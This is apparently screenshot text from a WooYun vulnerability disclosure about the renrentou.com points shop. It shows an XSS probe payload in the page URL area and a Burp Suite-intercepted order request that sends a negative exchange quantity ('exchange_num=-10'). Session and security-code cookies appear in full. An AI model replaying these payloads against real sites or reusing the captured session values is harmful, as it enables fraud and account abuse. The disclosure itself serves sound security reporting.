 www.renrentou.com/shop/detail/id/45
"/><svg onload=alert(/1/)>
访问最多 火狐官方站点 新手上路 常用网址 淘 爱淘宝（原淘宝特卖）
人人投 投资您身边的店铺
www.renrentou.com
全国 [切换城市] 投资项目 发布项目 积分商城 找项目 搜 索
首页 礼品兑换区 幸运大转盘 积分规则 您的当前积分 666分
小巧镶钻米奇手链表
提示：礼品兑换后不接受退换货申请，如有质量或使用问
线：400-070-5286。
所需兑换积分：280分
兑换数量： - 1 + 有货 (库存8件)
* 图片仅供参考，实际兑换礼品请以实物或您获取的服务为准
立即兑换
礼品详情
时尚色彩 精美表盘 金属表带 米奇
Burp Suite Professional v1.6.18 - licensed to Larry_Lau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Deco
Intercept HTTP history WebSockets history Options
Request to http://www.renrentou.com:80 [115.28.254.43]
Forward Drop Intercept is on Action
Raw Params Headers Hex
POST /shop/confirm_order HTTP/1.1
Host: www.renrentou.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:35.0) Gecko
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://www.renrentou.com/shop/detail/id/45
Cookie: PHPSESSID=u7dpudd6i3fmul4oep3v2jia30; rrtseccode=NVhJM
Hm_lvt_f561a3a54f227f3cedf0a0a34d6132b5=1432643054; Hm_lpvt_f5
CNZZDATA1000302347=1150251801-1432640716-http%253A%252F%252Fww
jiathis_rdc=%7B%22http%3A//www.renrentou.com/dianpu/id_6914/%2
pgv_si=s7130169344; rrtseccodea11c05b8=xMMc1ZPZJKSX153-QeO8-8U
rrtseccode57768f1a=5ZL4tFMFeJtru6Rog9gG-qN9dt5dEw4BJs4v9G6LExG
rrtseccodea1afdd38=CC9kY8V6S9i_mu6u1ETbIvEOmhuR3Vw4CsE9DOpOCyS
rrtseccode364c89bb=IM7t4LPsL-I1L_1v6N9NtNwcDprFx5Ddh-1_MxIsDug
cn_1b152c69476d383df4e7_alifenxi=%7B%22distinct_id%22%3A%20%22
b4d5%22%2C%22%24initial_time%22%3A%201432614499%2C%22%24initia
egister%2F%22%2C%22%24initial_referring_domain%22%3A%20%22www.
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 25
gift_id=45&exchange_num=-10
www.wooyun.org